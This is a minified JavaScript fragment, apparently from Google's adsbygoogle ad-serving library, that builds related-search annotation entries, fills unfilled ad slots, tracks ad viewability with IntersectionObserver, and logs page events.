function E7(a){var b=new t.Map;a=y(a);for(var c=a.next();!c.done;c=a.next()){c=V7(c.value);var d=void 0;b.set(c,((d=b.get(c))!=null?d:0)+1)}return b}function V7(a){switch(ig(a,1)){case 1:return 1;case 2:return 2;case 3:return 3;case 4:return 4;default:return 0}};function W7(a,b,c,d,e,f,g,h,k,l){this.j=b;this.A=c;this.B=d;this.F=f;this.Lc=k;this.adIntentsPageState=l;this.l=[].concat(z(g));this.g=h.length?new v7(e,a,h,k):null}r=W7.prototype;r.wd=function(){return this.adIntentsPageState.takeNextAnnotationEntryId()};r.Tg=function(a){var b;(b=this.g)==null||b.Tg(a);b=this.handle;var c=X7(this,11);a=Wf(c,3,er,a);b.call(this,a)};r.Yh=function(a){var b;(b=this.g)==null||b.Yh(a);b=this.handle;var c=X7(this,11);a=Wf(c,14,er,a);b.call(this,a)}; 
r.Ji=function(a){var b;(b=this.g)==null||b.Ji(a);b=this.handle;var c=X7(this,11);a=Wf(c,22,er,a);b.call(this,a)};r.ai=function(a){var b;(b=this.g)==null||b.ai(a);b=this.handle;var c=X7(this,15);a=Wf(c,4,er,a);return b.call(this,a)};r.Zh=function(a){var b;(b=this.g)==null||b.Zh(a);b=this.handle;var c=X7(this,16);a=Wf(c,5,er,a);return b.call(this,a)};r.Qg=function(a){var b;(b=this.g)==null||b.Qg(a);b=this.handle;var c=X7(this,17);a=Wf(c,6,er,a);return b.call(this,a)}; 
r.Pg=function(a){var b;(b=this.g)==null||b.Pg(a);b=this.handle;var c=X7(this,18);a=Wf(c,7,er,a);b.call(this,a)};r.Zg=function(a){var b;(b=this.g)==null||b.Zg(a);b=this.handle;var c=X7(this,19);a=Wf(c,16,er,a);return b.call(this,a)};r.Yg=function(a){var b;(b=this.g)==null||b.Yg(a);b=this.handle;var c=X7(this,20);a=Wf(c,17,er,a);return b.call(this,a)};r.Eg=function(a){var b;(b=this.g)==null||b.Eg(a);b=this.handle;var c=X7(this,21);a=Wf(c,20,er,a);return b.call(this,a)}; 
r.Dg=function(a){var b;(b=this.g)==null||b.Dg(a);b=this.handle;var c=X7(this,22);a=Wf(c,21,er,a);return b.call(this,a)};r.se=function(a){var b;(b=this.g)==null||b.se(a);b=this.handle;var c=X7(this,14);a=Wf(c,8,er,a);return b.call(this,a)};r.xg=function(a){var b;(b=this.g)==null||b.xg(a);b=this.handle;var c=X7(this,14);a=Wf(c,8,er,a);return b.call(this,a)};r.og=function(a){var b;(b=this.g)==null||b.og(a);b=this.handle;var c=X7(this,23);a=Wf(c,9,er,a);b.call(this,a)}; 
r.Ng=function(a){var b;(b=this.g)==null||b.Ng(a);b=this.handle;var c=X7(this,25);a=Wf(c,12,er,a);b.call(this,a)};r.xe=function(a){var b=this.handle,c=X7(this,28);a=Wf(c,19,er,a);b.call(this,a)};function X7(a,b){var c=new dr;var d=a.adIntentsPageState.takeNextPageEventIndex();c=xg(c,1,d);b=xg(c,2,Math.round(a.j.ra(b)-a.A));b=Vf(b,10,a.B);b=sg(b,15,a.F?!0:void 0);return J(b,18,a.Lc)}r.handle=function(a){for(var b=y(this.l),c=b.next();!c.done;c=b.next())c=c.value,c(a);return Fx(gg(a,1))};function Y7(a,b){var c;a=a?(a=s_(new r_(a),"__gads",b))?Wv(a+"t2Z7mVic")%20:null:null;return(c=a)!=null?c:Math.floor(Vl()*20)};function Z7(a){return a?(a=a.match(/^[a-z]{2,3}/i))?a[0].toLowerCase():"":""};function $7(a,b,c,d,e,f,g){this.ta=a;this.W=b;this.nb=c;this.g=d;this.X=e;this.U=f;this.Dd=g;this.P=new t.Map;this.G=new t.Map;this.H=new t.Map;this.B=new t.Map;this.j=new t.Map;this.F=new t.Map;this.M=new t.Map;this.A=new t.Map;this.l=Zb(a8,I(b,7))?1:0;this.Fc=f.Fc;a=y(a3(this.W));for(b=a.next();!b.done;b=a.next())b=b.value,Cg(b,6)&&this.P.set(Z2(b),I(b,6)),Cg(b,7)&&this.G.set(Z2(b),I(b,7)),Cg(b,5)&&this.H.set(Z2(b),I(b,5)),Cg(b,12)&&this.B.set(Z2(b),I(b,12)),Cg(b,11)&&this.j.set(Z2(b),I(b,11)), 
lg(b,4).length&&this.F.set(Z2(b),lg(b,4).join("~")),lg(b,2).length&&this.M.set(Z2(b),lg(b,2).join("~")),uf(b,Li,14)&&this.A.set(Z2(b),Rf(b,Li,14))}function W6(a,b){if(b<=0)return!0;if(a.Fc<b)return!1;a.Fc-=b;return!0}function B5(a,b){var c;return(c=a.F.get(b))!=null?c:""}function C5(a,b){var c;return(c=a.M.get(b))!=null?c:""}function w5(a,b,c,d){c.addEventListener("click",b8(a,b,d))}r=$7.prototype;r.Tc=function(a,b,c){a=b8(this,a,c);b.addEventListener("message",a);return a}; 
function K5(a,b,c,d,e){return c.setTimeout(b8(a,b,d),e)}r.cf=function(a,b,c,d){return b.setInterval(b8(this,a,c),d)};function m7(a,b,c){a=b8(a,898,c);b.addEventListener("scroll",a,{passive:!0});return a}function b7(a,b){return new IntersectionObserver(b8(a,1065,b),{threshold:.98})}function b8(a,b,c){return a.nb.ac(b,c,void 0,function(d){d.es=a.U.Xd.join(",")})}r.Ia=function(a,b){var c=this;this.nb.Ia(a,b,function(d){d.es=c.U.Xd.join(",")});return b};r.ra=function(a){return this.X.ra(a)}; 
r.ja=function(){return ig(this.W,12)===2};var a8=["ja","zh_CN","zh_TW"];function c8(a,b,c,d){var e=w4(a,"div");e.classList.add("google-anno-skip","goog-rentry");var f=d8(a,c);e.appendChild(f);M(e,{display:"flex","flex-direction":"row","justify-content":"flex-start","padding-inline":S_(16),"align-items":"center","margin-bottom":S_(0),"box-sizing":"border-box",height:S_(58),width:"100%","min-width":"0",color:"#3c4043","font-family":"Google Sans, Roboto, Arial, sans-serif","font-weight":"400","font-size":S_(18),"font-style":"normal",background:"#fff",cursor:"pointer"}); 
a.getComputedStyle(d);e.appendChild(e8(a,b));e.tabIndex=0;e.role="link";e.ariaLabel=c;e.addEventListener("mouseenter",function(){M(f,{"text-decoration":"underline","-webkit-text-decoration-line":"underline"})});e.addEventListener("mouseleave",function(){M(f,{"text-decoration":"none","-webkit-text-decoration-line":"none"})});return e} 
function e8(a,b){var c=A4(a,"0 0 24 24","24px","24px","M7.59009 18.59L9.00009 20L17.0001 12L9.00009 4L7.59009 5.41L14.1701 12");M(c,{fill:"#9aa0a6",color:"#9aa0a6",cursor:"inherit"});a=w4(a,"span");M(a,{"margin-inline-start":"auto","margin-inline-end":S_(10),"font-weight":"bold","align-items":"center","justify-content":"center","font-size":S_(16)});b.ja()&&M(a,{transform:"scaleX(-1)"});a.appendChild(c);a.ariaHidden="true";a.tabIndex=-1;return a} 
function d8(a,b){var c=w4(a,"span");c.appendChild(a.document.createTextNode(b));c.title=b;M(c,{"font-size":S_(18),"padding-bottom":S_(14),"padding-inline-start":S_(5),"padding-inline-end":S_(10),"padding-top":S_(14),color:"#3c4043",width:"auto","white-space":"nowrap",overflow:"hidden","text-overflow":"ellipsis","flex-shrink":"1","min-width":"0"});return c};function f8(a){a=w4(a,"div");a.className="goog-rentries";M(a,{display:"flex","flex-direction":"row",width:"100%","align-self":"stretch","justify-content":"flex-start","align-items":"center","flex-shrink":"1","flex-wrap":"wrap","padding-bottom":S_(5),margin:S_(5),gap:S_(2),"background-color":"#f8f9fa","border-radius":S_(4),border:"1px solid #dadce0","box-sizing":"border-box"});return a} 
function g8(a,b,c){var d=w4(a,"span");d.innerText=b;d.ariaLabel=c;d.tabIndex=0;d.role="heading";d.ariaLevel="2";M(d,{"font-weight":"700","border-radius":S_(2),"font-size":S_(18),"padding-inline-start":S_(16),"margin-bottom":S_(0),"padding-bottom":S_(14),"padding-top":S_(14),color:"#4a4a4a"});a=w4(a,"div");a.appendChild(d);M(a,{cursor:"inherit",direction:"inherit","text-orientation":"inherit",visibility:"inherit","writing-mode":"inherit","font-size":S_(18),"padding-inline-start":S_(5),color:"#4a4a4a", 
"font-family":"Google Sans, Roboto, Arial, sans-serif",height:S_(48),display:"flex","flex-direction":"row","justify-content":"flex-start","align-items":"center"});return a}function h8(a,b,c){a=Math.max(Math.floor((a.clientHeight-48-10)/58),0);return a===0?0:Math.min(c.ta?b.Jm:b.Im,a)} 
function i8(a,b,c,d,e,f,g,h){var k,l,m,n,p,q,u,v,C,E,D,G,N,Q;return A(function(U){k=h8(g,b,d);if(k<2||c.size<2)return U.return();vv(a,["Google Sans:400","Google Sans:700"]);l=[].concat(z(c));d.U.Ec&&l.sort(function(O,qa){return f.getTermUsageCount(O)-f.getTermUsageCount(qa)});m=f8(a);n=g8(a,I(d.W,2),I(d.W,4));m.appendChild(n);p=new a6;q=y(w(l,"entries").call(l));u=q.next();for(v={};!u.done;v={Nb:void 0,qf:void 0,Kk:void 0},u=q.next()){C=u.value;E=y(C);D=E.next().value;G=E.next().value;N=D;v.Nb=G; 
if(N>=k)break;v.qf=x6(d.g.wd(),v.Nb);w(e,"entries").push(jf(v.qf));Q=c8(a,d,v.Nb,g);v.Kk=j8(Q,d,jg(v.qf));y4(Q);w5(d,999,Q,function(O){return function(qa){try{if(!z5(p,d))return!1;var Ja=Pq(Oq(O.Nb),jg(O.qf));var ka=wg(Ja,8,O.Kk.l);var ra=J(ka,9,4),Ra=d.g.xg(ra);A5(p,a,h,d,Ra,O.Nb,d.B.get(O.Nb)||"",4,d.j.get(O.Nb)||"",B5(d,O.Nb),C5(d,O.Nb),d.U.rg);return!1}finally{qa.preventDefault(),qa.stopImmediatePropagation()}}}(v));m.appendChild(Q);f.incrementTermUsageCount(v.Nb)}g.appendChild(m);m.appendChild(k8(a)); 
U.g=0})}function l8(){this.j=this.g=null}fa.Object.defineProperties(l8.prototype,{l:{configurable:!0,enumerable:!0,get:function(){return this.g}}});function k8(a){a=w4(a,"div");M(a,{"align-self":"stretch",width:"100%","background-color":"#dadce0",margin:"0",padding:"0"});return a} 
function j8(a,b,c){var d=new l8;b7(b,function(e){e=y(e);for(var f=e.next();!f.done;f=e.next())if(f.value.isIntersecting){var g=d,h=b.g;f=c;if(!g.g){var k=h.Eg,l=new lq;f=yg(l,1,f);g.g=k.call(h,f)}}else d.g&&!d.j&&(f=b.g,g=f.Dg,h=new kq,h=xg(h,1,d.g),d.j=g.call(f,h))}).observe(a);return d};var m8=new t.Map([[1,1],[2,2]]); 
function n8(a,b,c,d,e,f,g,h,k){var l=XD,m,n,p,q,u,v,C,E,D,G,N,Q,U;return A(function(O){if(O.g==1)return m=Y7(a,k),n=g.ra(0),p=!!a&&st(a)<488,q=c.W,u=Z7(I(q,7)),v=a?pF(a).adIntentsPageState:new mF,C=o8(u,g,n,m,e,f,c,d,q,v),E=new $7(p,q,l,C,g,c.U,c.Dd),D=new q7,D.language=u,Ka(O,p8(a,b,E,d,h,D,v),2);G=O.j;N=g.ra(11)-n;var qa=C,Ja=qa.Tg,ka=D,ra=p,Ra=c.Ab,cb=((Q=a)==null?void 0:(U=Q.location)==null?void 0:U.hostname)||"",Pa=c.Hd;var sa=new Lq;ra=r7(Ra,cb,ra);sa=Vf(sa,1,ra);Pa=s7(ka,Pa);Pa=Vf(sa,2,Pa); 
Pa=xg(Pa,3,Math.round(N));sa=t7(q);Pa=Vf(Pa,6,sa);G.length?(ka=new Aq,ka=Xf(ka,1,G),Wf(Pa,5,Mq,ka)):(ka.g=w(ka,"entries").length,sa=new Jq,ka=$f(sa,w(ka,"entries")),Wf(Pa,4,Mq,ka));Ja.call(qa,Pa);O.g=0})} 
function q8(a,b,c,d,e,f,g,h,k,l,m,n){var p=XD;n=n===void 0?!1:n;var q,u,v,C,E,D,G,N,Q,U;return A(function(O){if(O.g==1)return q=Z7(I(d.W,7)),u=h.ra(0),v=b?pF(b).adIntentsPageState:new mF,C=o8(q,h,u,Y7(b,k),f,g,d,e,d.W,v),E=!!b&&st(b)<488,D=new $7(E,d.W,p,C,h,d.U,d.Dd),G=new q7,G.language=q,n?O.na(2):d.U.Cf?Ka(O,D.Ia(898,i8(a,e,l,D,G,v,m,c)),2):Ka(O,D.Ia(898,Z6(a,e,l,D,G,v,m,c)),2);N=h.ra(11)-u;var qa=C,Ja=qa.Ji,ka=G,ra=E,Ra=d.Ab,cb=((Q=b)==null?void 0:(U=Q.location)==null?void 0:U.hostname)||"",Pa= 
d.Hd,sa=d.W,ya=N,Ca=!n;Ca=Ca===void 0?!0:Ca;var db=new cr;ra=r7(Ra,cb,ra);db=Vf(db,1,ra);Pa=s7(ka,Pa);Pa=Vf(db,3,Pa);ya=xg(Pa,5,Math.round(ya));sa=t7(sa);sa=Vf(ya,2,sa);Ca&&(ka.g=w(ka,"entries").length,Ca=new Jq,ka=$f(Ca,w(ka,"entries")),Vf(sa,4,ka));Ja.call(qa,sa);O.g=0})}function o8(a,b,c,d,e,f,g,h,k,l){var m=new Vq;d=vg(m,2,d);d=Yf(d,3,ce,g.U.Xd,pe,void 0,void 0,!0);var n;return new W7(a,b,c,d,(n=h.Lm)!=null?n:new t.Set,eg(k,17),e,f,g.Lc,l)} 
function p8(a,b,c,d,e,f,g){var h,k,l;return A(function(m){switch(m.g){case 1:if(!a)return m.return([xq()]);h=a.document.body;if(!h||!r8(h))return m.return([vq()]);if(!(e.g.ra(3)>=e.j)){m.na(2);break}return Ka(m,P6(e,4),2);case 2:k=[];(st(a)<250||tt(a)<300)&&k.push(vq());mg(c.W,1).length&&(l=mg(c.W,1).map(function(n){var p;return(p=m8.get(n))!=null?p:0}),k.push(zq(new uq,sq(l))));Ul()&&k.push(yq());if(k.length){m.na(4);break}if(!(c.U.me>0)){m.na(5);break}return Ka(m,f6(a,b,c),5);case 5:return Ka(m, 
e7(a,b,c,d,e,f,g),4);case 4:return m.return(k)}})}function r8(a){try{(new ResizeObserver(function(){})).disconnect()}catch(b){return!1}return a.classList&&a.classList.contains!==void 0&&a.attachShadow!==void 0};function s8(a,b){var c=W(rA);this.C=a;this.g=b;this.l=c;this.j=b.ra(2)+c}function P6(a,b){return A(function(c){if(c.g==1)return Ka(c,new t.Promise(function(d){return void a.C.setTimeout(d,0)}),2);a.j=a.g.ra(b)+a.l;c.g=0})};function t8(a,b,c,d,e,f,g){var h,k,l,m,n,p,q,u,v;return A(function(C){h=a;l=((k=h.performance)==null?0:k.now)?new g5(a.performance):new h5;m=new s8(a,l);if(typeof e!=="string")throw Error("Invalid config string "+e);n=l4(e);p=Rf(n,$2,1);q=c.google_ad_client;if(typeof q!=="string")throw new UD("Invalid property code "+q);if(I(n,5)&&q!==I(n,5))return C.return();u=u8(c);v=v8(a,q,u,p);var E=EK();var D=n;var G=u,N=w8(p);D={W:e5(b)||Rf(D,$2,1),Ab:G,Hd:g,Lc:1,U:new c5({Xd:N,Re:W(yA),Xg:W(uA),me:W(yz),nf:W(xz), 
Fc:W(FA),Yd:W(EA),wf:V(zz),Kh:W(Rz),Xb:W(Vz),Qh:V(Sz),Ec:V(bA),Df:V(Lz),Ce:V(Ez),tb:V(Gz)}),Dd:v};return Ka(C,x8(b,d,E,D,w(Object,"assign").call(Object,{},f5(),{Ol:V(Az),Ql:V(Cz),Pl:V(Bz),wordWindowSize:W(qA),sameSearchTermPerWindow:W(DA),annotationsPerWindow:W(BA),maximumAnnotationsPerPage:W(CA),Pi:W(GA),dl:W(oA),al:W(nA),el:W(pA),Tm:W(vA)}),l,m,f),0)})} 
function y8(a,b,c,d,e,f,g,h,k){k=k===void 0?!1:k;var l,m,n,p,q,u,v,C,E,D;A(function(G){l=a;n=((m=l.performance)==null?0:m.now)?new g5(a.performance):new h5;p=c.google_ad_client;if(typeof p!=="string")throw new UD("Invalid property code "+p);if(p!==I(e,2))return G.return();q=u8(c);u=v8(a,p,q,Rf(e,$2,1));v=d5(b,e,q,g,w8(Rf(e,$2,1)),u);C=v.W;E=new t.Set(a3(C).filter(function(N){return I(N,12)}).map(function(N){return Z2(N)}));D=EK();k||v.U.Cf||z8(a,h,C,v.U);return Ka(G,q8(a,b,d,v,w(Object,"assign").call(Object, 
{},f5(),{Hm:W(Uz),Jm:W(Xz),Im:W(Wz)}),A8(D,n,C),[new B8(D,C)],n,f,E,h,k),0)})} 
function z8(a,b,c,d){d.bi&&vv(a,["Google Sans Text:500"]);a=a.document.createElement("div");M(a,Mx());a.className="goog-rtopics";a.innerText=I(c,2);a.ariaLabel=I(c,4);a.tabIndex=0;M(a,{cursor:"inherit",direction:"inherit","text-orientation":"inherit",visibility:"inherit","writing-mode":"inherit","font-family":"Google Sans Text","font-size":"16px","font-weight":"500","line-height":"24px","letter-spacing":"0%",color:"#5F6368","text-align":"center","border-radius":"5px","padding-left":"5px","padding-right":"5px", 
"padding-top":"2px","padding-bottom":"2px",background:"#FFFFFF"});b.appendChild(a)}function A8(a,b,c){return[function(d){XD.Ia(1214,PK(a,d,b.ra(24)),function(e){e.es=w8(c)})}]}function w8(a){var b;a=[42].concat(z(Ms()),z(Hs(rB).g(gA.g,gA.defaultValue).map(Number)),z((b=a==null?void 0:kg(a,24))!=null?b:[])).filter(function(c){return c>0});return[].concat(z(new t.Set(a))).sort(function(c,d){return c-d})} 
function v8(a,b,c,d){d=V(Fz)&&a3(d).some(function(e){return I(e,13)})?new G4(b,VZ(a),C8(a),c):new W4(b,VZ(a),C8(a),c);return V(Hz)?new $4(b,VZ(a),C8(a),c,d):d}function x8(a,b,c,d,e,f,g,h){var k,l,m;return A(function(n){if(a){k=pF(a);if(k.wasReactiveAdConfigReceived[42])return n.return();k.wasReactiveAdConfigReceived[42]=!0}l=A8(c,f,d.W);m=[new B8(c,d.W)];return Ka(n,n8(a,b,d,e,l,m,f,g,h),0)})}function B8(a,b){var c=XD;this.la=a;this.nb=c;this.g=b} 
function J7(a,b){D8(a,function(c){return c.fl},w(Object,"assign").call(Object,{},{ma:1},b))}function K7(a,b){D8(a,function(c){return c.Cn},w(Object,"assign").call(Object,{},{ma:1},b))}function L7(a,b){D8(a,function(c){return c.gm},w(Object,"assign").call(Object,{},{ma:1},b))}function M7(a,b){D8(a,function(c){return c.gl},w(Object,"assign").call(Object,{},{ma:1},b))}function N7(a,b){D8(a,function(c){return c.Dn},w(Object,"assign").call(Object,{},{ma:1},b))}r=B8.prototype; 
r.Sg=function(a,b){E8(this,function(c){return c.Sg},w(Object,"assign").call(Object,{},{nd:a},b))};r.Ii=function(a,b){E8(this,function(c){return c.Ii},w(Object,"assign").call(Object,{},{nd:a},b))};r.Ug=function(a,b){D8(this,function(c){return c.Ug},w(Object,"assign").call(Object,{},{ma:a},b))};r.Ki=function(a,b){D8(this,function(c){return c.Ki},w(Object,"assign").call(Object,{},{ma:a},b))};function O7(a,b){D8(a,function(c){return c.il},w(Object,"assign").call(Object,{},{ma:1},b))} 
function Q7(a,b){D8(a,function(c){return c.kl},w(Object,"assign").call(Object,{},{ma:1},b))}function R7(a,b){D8(a,function(c){return c.jl},w(Object,"assign").call(Object,{},{ma:1},b))}r.click=function(a){D8(this,function(b){return b.El},w(Object,"assign").call(Object,{},{ma:1},a))};function S7(a,b){D8(a,function(c){return c.En},w(Object,"assign").call(Object,{},{ma:1},b))}function T7(a,b){D8(a,function(c){return c.kn},w(Object,"assign").call(Object,{},{ma:1},b))} 
function U7(a,b){D8(a,function(c){return c.Zk},w(Object,"assign").call(Object,{},{ma:1},b))}function D8(a,b,c){a.la&&a.nb.Ia(1214,RK(a.la,b,c),function(d){d.es=w8(a.g)})}function E8(a,b,c){a.la&&a.nb.Ia(1214,SK(a.la,b,c),function(d){d.es=w8(a.g)})}function u8(a){a=a.google_page_url;return typeof a==="string"?a:""}function C8(a){return Zl(a,{ib:function(){}})};function F8(a,b,c,d,e,f,g){M2.call(this,a,b);this.K=c;this.pubWin=d;this.Ca=e;this.T=f;this.Hd=g}x(F8,M2);F8.prototype.ca=function(a){var b=this;a["unfill-fb"]=function(c){G8(b,c)}};function G8(a,b){a.g.parentElement&&(b=Dt(b),b.r_affa&&b.r_affa!==""&&(b=d3(b.r_affa),a3(Rf(b,$2,1)).filter(function(c){return I(c,12)}).length>=W(dA)?f3(a,b):g3(a,b)))} 
function f3(a,b){var c=a.g.getBoundingClientRect();if(H8(c)){var d=document.createElement("div");V(Mz)&&(d.dataset.googleAdEfd="true");W(eA)>0&&(d.className="google-aiuf");M(d,{width:c.width+"px",display:"flex","flex-wrap":"wrap","justify-content":"center","align-items":"center","align-content":"center",gap:"10px","font-size":"initial"});c.bottom<0||c.top>=window.innerHeight?(M(d,{height:"auto","max-height":S_(a.g.offsetHeight)}),M(a.g.parentElement,{height:"auto"}),M(a.g.parentElement.parentElement, 
{height:"auto","background-color":"transparent"})):M(d,{height:c.height+"px"});c=a.g.parentElement;c.replaceChild(d,a.g);y2(c).dataset.adStatus="unfill-optimized";y8(a.pubWin,a.j,a.K,a.Ca,b,a.T,a.Hd,d)}} 
function H8(a){if(W(eA)<=0)return!0;var b=W(eA)*window.innerHeight,c=document.getElementsByClassName("google-aiuf");if(c.length===0)return!0;c=y(c);for(var d=c.next();!d.done;d=c.next())if(d=d.value.getBoundingClientRect(),a.bottom<=d.top&&d.top-a.bottom<=b||a.top>=d.bottom&&a.top-d.bottom<=b)return!1;return!0}function g3(a,b){y8(a.pubWin,a.j,a.K,a.Ca,b,a.T,a.Hd,a.g,!0)};var I8=Y(function(a,b,c,d,e,f,g){var h=a.ka,k=a.Ra,l=a.Ea;a=a.T;if(c&&k){if(!(k=V(Iz)))try{var m,n;k=!!(c==null?0:(m=c.location)==null?0:(n=m.hash)==null?0:n.match(/\bgoog_uffb/))}catch(p){k=!1}k?(f=f.SLqBY||I(g,8),b=new F8(c,h,d,b,e,a,f)):b=null;b&&l(b);return{Rb:b}}return{Rb:null}},{id:1422,J:{Rb:void 0}});function J8(a,b){return new IntersectionObserver(b,a)}function K8(a,b,c){Sk(a,b,c);return function(){return Tk(a,b,c)}}var L8=null;function M8(){L8=Vm()}function N8(a,b){return b?L8===null?(Sk(a,"mousemove",M8,{passive:!0}),Sk(a,"scroll",M8,{passive:!0}),M8(),!1):Vm()-L8>=b*1E3:!1} 
function O8(a){var b=a.C;var c=a.element;var d=a.Ln;var e=a.Hn;var f=a.Gk===void 0?0:a.Gk;var g=a.Kb;var h=a.Wl;var k=a.options===void 0?{}:a.options;var l=a.bk===void 0?!0:a.bk;var m,n=!1,p=!1,q=[],u=(a.wm===void 0?J8:a.wm)(k,function(v,C){try{var E=function(){q.length||(e&&(q.push(K8(c,"mouseenter",function(){n=!0;E()})),q.push(K8(c,"mouseleave",function(){n=!1;E()}))),q.push(K8(b.document,"visibilitychange",function(){return E()})));var D=N8(b,f),G=yX(b.document);if(p&&!n&&!D&&!G)m=m||b.setTimeout(function(){N8(b, 
f)?E():(g(),C.disconnect())},d*1E3);else if(l||n||D||G)b.clearTimeout(m),m=void 0};p=v[v.length-1].isIntersecting;E()}catch(D){h&&h(D)}});u.observe(c);return function(){u.disconnect();for(var v=y(q),C=v.next();!C.done;C=v.next())C=C.value,C();m!=null&&b.clearTimeout(m)}};function P8(a,b,c,d,e){M2.call(this,a,b);this.K=c;this.F=d;this.G=e;this.A=this.B=null;(b=(b=b.contentWindow)&&b.parent)&&a!==b&&this.ia.push(KV(b,"sth",this.mc,this.Xi))}x(P8,M2);P8.prototype.ca=function(a){var b=this;a.av_ref=function(c,d){Q8(b,c,d)}}; 
function Q8(a,b,c){var d=a.g,e=a.F;if(e!=null&&d!=null&&At(c,d.contentWindow)&&(b=b.config,typeof b==="string")){try{var f=JSON.parse(b);if(!Array.isArray(f))return;a.A=rh(Fl,f)}catch(g){return}a.dispose();f=fg(a.A,1);f<=0||(a.B=O8({C:a.j,element:e,Ln:f-.2,Hn:!Ol(),Gk:fg(a.A,3),Kb:function(){return void R8(a,e)},Wl:function(g){return Ps.wa(1223,g,void 0,void 0)},options:{threshold:hg(a.A,2,1)},bk:!0}))}} 
function R8(a,b){a.G();setTimeout(Ps.ac(1224,function(){var c=Number(a.K.rc);a.K.rc=c?c+1:1;c=b.parentElement||null;c&&VB.test(c.className)||(c=nk(document,"INS"),c.className="adsbygoogle",b.parentNode&&b.parentNode.insertBefore(c,b.nextSibling));V(lz)?(S8(a,c,b),a.K.no_resize=!0,Fu(kW(c),"filled",function(){ok(b)})):ok(b);lY(c,a.K,a.j)}),200)} 
function S8(a,b,c){a.j.getComputedStyle(b).position==="static"&&(b.style.position="relative");c.style.position="absolute";c.style.top="0";c.style.left="0";delete b.dataset.adsbygoogleStatus;delete b.dataset.adStatus;b.classList.remove("adsbygoogle-noablate")}P8.prototype.Z=function(){M2.prototype.Z.call(this);this.F=null;this.B&&this.B()};function T8(a,b,c,d,e){return new P8(a,b,c,d,e)};var U8=Y(function(a,b,c,d,e){var f=a.ka,g=a.Ra,h=a.Ea,k=a.vf;b&&g&&b.IntersectionObserver&&h(T8(b,f,c,d,aE(1225,function(){k();for(var l=y(e),m=l.next();!m.done;m=l.next())m=m.value,m();e.length=0})));return{}},{id:1421,J:{}});function V8(a,b,c,d,e){o1.call(this,a,81);a=bZ(this.I(P2,{ka:d},b.O,b.K,b.Ca),e);e=bZ(this.I(X2,{ka:d},b),a.finished);var f=bZ(this.I(Q2,{ka:d,T:c},b.pubWin,b.Ca),e.finished);f=bZ(this.I(I8,{ka:d,Ra:a.Ra,Ea:a.Ea,T:c},b.pubWin,b.O,b.K,b.Ca,b.pageState,b.Qa),f.finished);f=bZ(this.I(h3,{ka:d,Ra:a.Ra,Ea:a.Ea,Rb:f.Rb},b.O,b.K,b.ha),f.finished);f=bZ(this.I(j4,{ka:d,Ra:a.Ra,Ea:a.Ea},b),f.finished);f=bZ(this.I(T2,{ka:d,Ra:a.Ra,Ea:a.Ea},b.O,b.ha),f.finished);e=bZ(this.I(U8,{ka:d,Ra:a.Ra,Ea:a.Ea,vf:e.vf},b.O, 
b.K,b.ha,b.Ca),f.finished);c=bZ(this.I(O2,{ka:d,Ea:a.Ea,T:c},b.O,b.pageState),e.finished);c=bZ(this.I(d4,{ka:d},b.O,b.K,b.Ca,b.Qa),c.finished);d=bZ(this.I(A2,{ka:d},b.O,b.ha,b.Ca),c.finished);V(zy)?this.g=bZ(this.I(V2,{},b),d.finished).finished:this.g=d.finished}x(V8,o1);var W8=Y(function(a,b,c){var d=Us(b);if(d)if(d.container==="AMP-STICKY-AD"){var e=function(g){if(g.data==="fill_sticky"){var h;(h=d.renderStart)==null||h.call(d)}};Sk(b,"message",aE(616,e));c.push(function(){Tk(b,"message",e)})}else{var f;(f=d.renderStart)==null||f.call(d)}return{}},{id:1419,J:{}});var X8=Y(function(a){function b(){c&&c.setAttribute("data-load-complete","true")}var c=a.ka;(a=a.Zd)?a.then(b):Sk(c,"load",b);return{}},{id:1416,J:{}});function Y8(a,b){P.call(this);this.value=a;yu(this,b)}x(Y8,P);function Z8(a,b){var c=$8(a.getBoundingClientRect()),d=new Cu(c),e=a9(a,b,function(f){R(d,$8(f.boundingClientRect))});return new Y8(Hu(d),function(){return void e.disconnect()})}function a9(a,b,c){b=new IntersectionObserver(function(d){d.filter(function(e){return e.target===a}).forEach(c)},{root:b});b.observe(a);return b}function $8(a){return a.height>0||a.width>0};var b9={Ko:0,cp:1,Vo:2,0:"INITIAL_RENDER",1:"UNRENDER",2:"RENDER_BACK"};function c9(a,b,c){var d=[1,2],e=Z8(b,c),f=e.value,g=new Qu;Fu(f,!0,function(){return void d9(a,f,g,d)});return new Y8(Ru(g),function(){return void e.dispose()})} 
function d9(a,b,c,d){function e(k){k={type:k,hk:++h,Nm:GW(g),Mm:GW(f)};g=new EW(a);g.start();return k}var f=new EW(a),g=new EW(a);f.start();g.start();var h=0;d&&!w(d,"includes").call(d,0)||Tu(c,e(0));b.listen(function(k){k=k?2:1;d&&!w(d,"includes").call(d,k)||Tu(c,e(k))})};function e9(a,b){var c=c===void 0?EK():c;$D(1282,function(){return void f9(a,b,c)})}function f9(a,b,c){var d=g9(a);if(!d)throw Error("No adsbygoogle INS found");var e=c9(a.pubWin,b,d);e.value.listen(function(f){h9(f,d,c,function(){return void e.dispose()})})}function g9(a){return(a=a.ha.parentElement)&&VB.test(a.className)?a:null} 
function h9(a,b,c,d){if(a.hk>5)d();else{var e=a.type===1;d=a.type===2;if(!e&&!d)throw Error("Unsupported event type: "+b9[a.type]);var f=ph(gW());f=wg(f,1,a.Nm);f=wg(f,2,a.Mm);a=wg(f,3,a.hk);f=b.dataset.vignetteLoaded;var g=ph(eW());g=zg(g,1,b.dataset.adStatus);g=zg(g,2,b.dataset.sideRailStatus);g=zg(g,3,b.dataset.anchorStatus);f=sg(g,4,f!==void 0?f==="true":void 0);b=getComputedStyle(b);g=ph(hW());g=zg(g,1,b.display);g=zg(g,2,b.position);g=zg(g,3,b.width);b=zg(g,4,b.height);b=kf(b);b=Vf(f,5,b);b= 
kf(b);a=Vf(a,4,b);e=e?iW():void 0;e=Wf(a,5,ao,e);d=d?fW():void 0;d=Wf(e,6,ao,d);d=qh(ph(kf(d)));VK(c,d)}};var i9=Y(function(a,b){a=a.ka;V(ky)&&"IntersectionObserver"in window&&e9(b,a);return{}},{id:1420,J:{}});var j9=R1(function(a){return!a.qa&&a.Ua},{id:1460}); 
